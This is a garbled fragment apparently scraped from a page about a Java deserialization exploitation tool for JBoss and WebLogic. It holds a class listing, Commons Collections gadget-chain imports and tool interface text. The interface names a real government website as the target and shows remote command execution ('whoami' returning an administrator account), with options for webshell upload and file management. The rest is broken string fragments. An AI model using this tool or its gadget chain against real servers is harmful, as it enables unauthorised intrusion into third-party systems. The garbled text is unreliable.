 META-INF
org.eclipse.jdt.internal.jarinjarloader
serialize
Frame
Utils
exploittask
jboss
weblogic
GeneratePayload
GeneratePayload
GeneratePayload.class
WeblogicCommandTask.class
import java.net.URL;
import java.net.URLClassLoader;
import java.util.HashMap;
import java.util.Map;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： JBoss 目标： http://www.jlsygj.gov.cn/
目标信息 执行命令 webshell上传 文件管理
命令： whoami 执行 清空结果
computername\administrator
==================================================================
);
4, -97,
ng.Clas
Object.
ng.Clas
Object.
, new
[Ljava.
ava.lan
);
ormerCha
www.wooyun.org
ss.clas